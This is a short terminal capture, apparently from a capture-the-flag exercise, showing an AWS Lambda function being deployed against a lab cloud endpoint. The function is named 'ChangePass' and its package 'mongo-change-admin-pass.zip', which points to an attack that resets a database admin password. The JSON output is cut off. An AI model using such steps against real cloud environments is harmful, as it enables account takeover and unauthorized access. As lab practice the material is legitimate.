 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/velorum]
└─$ aws lambda create-function \
  --function-name ChangePass \
  --runtime nodejs18.x \
  --role arn:aws:iam::000000000000:role/lambda-execute-role \
  --handler handler.handler \
  --zip-file fileb://mongo-change-admin-pass.zip \
  --timeout 15 \
  --memory-size 256 \
  --endpoint-url http://cloud.velorum.hc
{
    "FunctionName": "ChangePass",
    "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:ChangePass",
    "Runtime": "nodejs18.x",
    "Role": "arn:aws:iam::000000000000:role/lambda-execute-role",
    "Handler": "handler.handler",
    "CodeSize": 1853392,
    "Description": "",
    "Timeout": 15,
    "MemorySize": 256,
    "LastModified": "2026-01-07T16:54:23.320737+0000",
    "CodeSha256": "2wwsSTgAt72sfMpIZIjwd8WAx/FB+D702Lndt7JuWlA=",
    "Version": "$LATEST",
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "29d7dce8-578e-4632-ae17-145dce6f4d54",
    "State": "Pending",
    "StateReason": "The function is being created.",
    "StateReasonCode": "Creating",
    "PackageType": "Zip",
    "Architectures": [
        "x86_64"